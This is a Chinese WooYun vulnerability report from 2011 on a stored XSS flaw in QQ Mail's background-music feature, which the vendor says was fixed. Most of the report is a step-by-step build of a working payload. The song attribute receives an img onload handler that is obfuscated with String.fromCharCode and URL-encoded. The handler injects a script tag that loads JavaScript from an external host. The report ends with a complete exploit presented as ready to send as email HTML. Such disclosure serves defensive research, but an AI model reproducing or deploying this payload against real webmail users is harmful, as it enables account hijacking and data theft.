漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2011-03317
漏洞标题:QQ邮箱XSS,音乐功能导致邮件加载任意javascript
相关厂商:腾讯
漏洞作者: gainover
提交时间:2011-11-15 22:02
修复时间:2011-11-16 14:38
公开时间:2011-11-16 14:38
漏洞类型:xss跨站脚本攻击
危害等级:高
自评Rank:18
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2011-11-15: 细节已通知厂商并且等待厂商处理中
2011-11-16: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
又是一个之前反馈的漏洞,也提交到乌云上来。
此漏洞在原理上和我提交的QQ微博的XSS(http://www.wooyun.org/bugs/wooyun-2011-02490)是类似的。 所以个人觉得,这一类很容易被开发人员所忽略,在其它产品类似的功能上,很有可能也存在此类漏洞。
详细说明:
QQ邮箱,邮件里的音乐功能缺陷,导致邮件中可以调用任意外部JS文件。各主流浏览器均有效。
漏洞证明:
1. 使用邮件的音乐功能
2. 抓包,查看发送的邮件内容,可以得到以下内容,为播放器部分
<player id="cmd:bgmusic" url="http://60.28.234.38/kuangren/quanbuqiang/wodeyinyue/up/2b6a0a74/002057/2813145544.wma" song="%E5%AE%8C%E7%BE%8E%E8%8B%B1%E9%9B%84(%E8%AF%95%E5%90%AC)" singer="%E9%98%BF%E6%9D%9C">
</player> <div id=QQMailBgMusicInfo style="font:12px;color:#909090;"><br><br><br><br>你的朋友 GAINOVER 为这封邮件插入了背景音乐 - <b>完美英雄(试听)</b>(阿杜)<a href="http://music.soso.com/music.cgi?w=完美英雄(试听)&pl=阿杜" target="_blank">查看</a> <a id="_bgmusic_play_btn_" href="http://mail.qq.com/zh_CN/htmledition/playmusic.html?song=%E5%AE%8C%E7%BE%8E%E8%8B%B1%E9%9B%84(%E8%AF%95%E5%90%AC)&singer=%E9%98%BF%E6%9D%9C&sender=GAINOVER&url=http%3A%2F%2F60.28.234.38%2Fkuangren%2Fquanbuqiang%2Fwodeyinyue%2Fup%2F2b6a0a74%2F002057%2F2813145544.wma" target="_blank">播放</a></div>
3. 邮件在播放音乐时,会读取 player 元素 的 song 和 singer 属性,并执行类似 somediv.innerHTML=song+singer的操作.
4. 如果我在song里添加类似 <img src="some.gif" onload="alert('hehe');" />
将会导致执行 somediv.innerHTML="<img src=\"some.gif\" onload=\"alert('hehe');\" /> "
当innerHTML里的 img 加载时,就会自动执行 onload 里面的代码!
5. 为了防止引号导致的问题,在使用JS代码时,可以直接采用 String.fromCharCode 来避开引号!
构造的代码如下:
<img src='http://www.baidu.com/img/baidu_logo.gif' onload='var s=document.createElement(String.fromCharCode(115,99,114,105,112,116));s.type=String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);s.src=String.fromCharCode(104,116,116,112,58,47,47,119,119,119,46,116,111,111,108,109,97,111,46,99,111,109,47,116,111,111,108,47,113,113,109,97,105,108,46,106,115);document.body.appendChild(s);'/>
上面的代码,调用了我网站的JS文件, http://www.toolmao.com/tool/qqmail.js
6. 对上面的代码进行 encodeURIComponent 编码, 可以得到
%3Cimg%20src%3D'http%3A%2F%2Fwww.baidu.com%2Fimg%2Fbaidu_logo.gif'%20onload%3D'var%20s%3Ddocument.createElement(String.fromCharCode(115%2C99%2C114%2C105%2C112%2C116))%3Bs.type%3DString.fromCharCode(116%2C101%2C120%2C116%2C47%2C106%2C97%2C118%2C97%2C115%2C99%2C114%2C105%2C112%2C116)%3Bs.src%3DString.fromCharCode(104%2C116%2C116%2C112%2C58%2C47%2C47%2C119%2C119%2C119%2C46%2C116%2C111%2C111%2C108%2C109%2C97%2C111%2C46%2C99%2C111%2C109%2C47%2C116%2C111%2C111%2C108%2C47%2C113%2C113%2C109%2C97%2C105%2C108%2C46%2C106%2C115)%3Bdocument.body.appendChild(s)%3B'%2F%3E
7. 将上面这段代码,插入到 player 的 song 属性后面,即得到
<player id="cmd:bgmusic" url="http://60.28.234.38/kuangren/quanbuqiang/wodeyinyue/up/2b6a0a74/002057/2813145544.wma" song="%E5%AE%8C%E7%BE%8E%E8%8B%B1%E9%9B%84(%E8%AF%95%E5%90%AC)%3Cimg%20src%3D'http%3A%2F%2Fwww.baidu.com%2Fimg%2Fbaidu_logo.gif'%20onload%3D'var%20s%3Ddocument.createElement(String.fromCharCode(115%2C99%2C114%2C105%2C112%2C116))%3Bs.type%3DString.fromCharCode(116%2C101%2C120%2C116%2C47%2C106%2C97%2C118%2C97%2C115%2C99%2C114%2C105%2C112%2C116)%3Bs.src%3DString.fromCharCode(104%2C116%2C116%2C112%2C58%2C47%2C47%2C119%2C119%2C119%2C46%2C116%2C111%2C111%2C108%2C109%2C97%2C111%2C46%2C99%2C111%2C109%2C47%2C116%2C111%2C111%2C108%2C47%2C113%2C113%2C109%2C97%2C105%2C108%2C46%2C106%2C115)%3Bdocument.body.appendChild(s)%3B'%2F%3E" singer="%E9%98%BF%E6%9D%9C">
</player>
8. 以下是漏洞利用代码!直接当作邮件的HTML发送即可!
<player id="cmd:bgmusic" url="http://60.28.234.38/kuangren/quanbuqiang/wodeyinyue/up/2b6a0a74/002057/2813145544.wma" song="%E5%AE%8C%E7%BE%8E%E8%8B%B1%E9%9B%84(%E8%AF%95%E5%90%AC)%3Cimg%20src%3D'http%3A%2F%2Fwww.baidu.com%2Fimg%2Fbaidu_logo.gif'%20onload%3D'var%20s%3Ddocument.createElement(String.fromCharCode(115%2C99%2C114%2C105%2C112%2C116))%3Bs.type%3DString.fromCharCode(116%2C101%2C120%2C116%2C47%2C106%2C97%2C118%2C97%2C115%2C99%2C114%2C105%2C112%2C116)%3Bs.src%3DString.fromCharCode(104%2C116%2C116%2C112%2C58%2C47%2C47%2C119%2C119%2C119%2C46%2C116%2C111%2C111%2C108%2C109%2C97%2C111%2C46%2C99%2C111%2C109%2C47%2C116%2C111%2C111%2C108%2C47%2C113%2C113%2C109%2C97%2C105%2C108%2C46%2C106%2C115)%3Bdocument.body.appendChild(s)%3B'%2F%3E" singer="%E9%98%BF%E6%9D%9C">
</player> <div id=QQMailBgMusicInfo style="font:12px;color:#909090;"><br><br><br><br>你的朋友 GAINOVER 为这封邮件插入了背景音乐 - <b>完美英雄(试听)</b>(阿杜)<a href="http://music.soso.com/music.cgi?w=完美英雄(试听)&pl=阿杜" target="_blank">查看</a> <a id="_bgmusic_play_btn_" href="http://mail.qq.com/zh_CN/htmledition/playmusic.html?song=%E5%AE%8C%E7%BE%8E%E8%8B%B1%E9%9B%84(%E8%AF%95%E5%90%AC)&singer=%E9%98%BF%E6%9D%9C&sender=GAINOVER&url=http%3A%2F%2F60.28.234.38%2Fkuangren%2Fquanbuqiang%2Fwodeyinyue%2Fup%2F2b6a0a74%2F002057%2F2813145544.wma" target="_blank">播放</a></div>

9. 最后效果如下:以下是google chrome 浏览器下的截图!
修复方案:
由于是之前提交的,厂商已修复。
版权声明:转载请注明来源 gainover@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2011-11-16 14:38
厂商回复:
非常感谢gainover报告的漏洞,目前已经修复
漏洞Rank:10 (WooYun评价)
最新状态:
暂无